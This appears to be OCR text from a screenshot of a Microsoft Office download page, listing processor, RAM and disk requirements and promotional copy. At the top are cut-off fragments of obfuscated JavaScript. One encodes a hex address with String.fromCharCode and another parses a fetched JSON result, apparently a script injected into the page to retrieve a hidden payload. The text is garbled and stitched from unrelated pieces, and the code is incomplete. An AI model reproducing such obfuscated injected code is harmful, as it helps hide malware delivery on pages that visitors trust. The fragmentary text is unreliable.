
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Free: 64 GB
Microsoft Office is a powerful collection for work, study,
and creative tasks.
Across the world, Microsoft Office is known as a leading and reliable
office productivity suite, consisting of all the tools needed for